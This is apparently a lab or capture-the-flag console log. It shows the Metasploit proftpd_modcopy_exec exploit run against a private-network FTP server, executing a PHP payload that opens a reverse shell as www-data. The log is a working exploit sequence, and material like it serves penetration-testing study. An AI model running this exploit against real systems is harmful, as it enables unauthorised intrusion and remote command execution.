 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.56.3:443
[*] 192.168.56.8:80 - 192.168.56.8:21 - Connected to FTP server
[*] 192.168.56.8:80 - 192.168.56.8:21 - Sending copy commands to FTP server
[*] 192.168.56.8:80 - Executing PHP payload /7xY7wlF.php
[*] Command shell session 1 opened (192.168.56.3:443 → 192.168.56.8:54328 ) at 2022-04-11 09:
14:22 -0400
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)